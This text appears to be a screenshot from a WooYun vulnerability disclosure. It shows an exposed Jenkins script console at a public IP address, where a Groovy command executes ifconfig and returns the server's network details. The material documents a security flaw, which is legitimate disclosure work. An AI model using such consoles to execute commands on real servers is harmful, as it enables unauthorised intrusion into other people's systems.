 101.227.20.238:8080/script
Jenkins
Jenkins
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hu
1 println "/sbin/ifconfig -a".execute().text
Result
eth0 Link encap:Ethernet HWaddr fa:16:3e:0d:26:93
inet addr:10.121.74.232 Bcast:10.121.79.255 Mask:255.255.248.0
inet6 addr: fe80::f816:3eff:fe0d:2693/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:322706552 errors:0 dropped:0 overruns:0 frame:0
TX packets:202339669 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:88009866678 (88.0 GB) TX bytes:123497699065 (123.4 GB)
eth1 Link encap:Ethernet HWaddr fa:16:3e:e3:d7:d4
inet addr:101.227.20.238 Bcast:101.227.20.255 Mask:255.255.255.0
inet6 addr: fe80::f816:3eff:fee3:d7d4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:62812721 errors:0 dropped:0 overruns:0 frame:0
TX packets:17196413 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9064048742 (9.0 GB) TX bytes:22190531189 (22.1 GB)
www.wooyun.org